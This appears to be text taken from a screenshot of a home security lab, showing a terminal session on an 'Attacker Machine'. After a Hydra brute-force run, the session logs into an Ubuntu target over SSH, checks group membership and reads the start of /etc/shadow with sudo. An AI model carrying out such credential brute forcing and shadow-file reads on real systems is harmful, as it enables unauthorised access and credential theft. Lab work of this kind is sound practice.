 Attacker Machine - VMware Workstation
File Edit View VM Tabs Help
Home Attacker Machine Ubuntu Target WebSever pfsense External Firewall Finace Dept kali-linux-2025.4-vmware-am...
Nov 14 13:47
root@bob-VMware-Virtual-Platform: /home/bob/Desktop
root@bob-VMware-Virtual-Platform: /home/bob/Desktop bob@bob-VMware-Virtual-Platform: ~/Desktop
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-14 13:32:29
root@bob-VMware-Virtual-Platform:/home/bob/Desktop# ssh thuy@20.20.10.8
The authenticity of host '20.20.10.8 (20.20.10.8)' can't be established.
ED25519 key fingerprint is SHA256:PFq+gi8ZvKViFf1DbwLPcwkg0SLx5zF2tqN54PBARAs.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '20.20.10.8' (ED25519) to the list of known hosts.
thuy@20.20.10.8's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-203-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sat Nov 14 01:34:39 PM UTC 2026
System load: 0.0 Processes: 221
Usage of /: 52.5% of 9.75GB Users logged in: 1
Memory usage: 31% IPv4 address for ens33: 20.20.10.8
Swap usage: 0%
* Canonical Workshop gives developers fast, composable, reproducible, and
secure developer environments that are perfect for agentic workflows.
https://ubuntu.com/workshop
Expanded Security Maintenance for Applications is not enabled.
78 updates can be applied immediately.
3 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
New release '24.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Nov 13 14:43:02 2026
thuy@ubuntu-target:~$ whoami && id
thuy
uid=1000(thuy) gid=1000(thuy) groups=1000(thuy),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd)
thuy@ubuntu-target:~$ sudo cat /etc/shadow | head -n 3
[sudo] password for thuy:
root:*:19977:0:99999:7:::
daemon:*:19977:0:99999:7:::
bin:*:19977:0:99999:7:::
thuy@ubuntu-target:~$ exit
logout
Connection to 20.20.10.8 closed.
root@bob-VMware-Virtual-Platform:/home/bob/Desktop#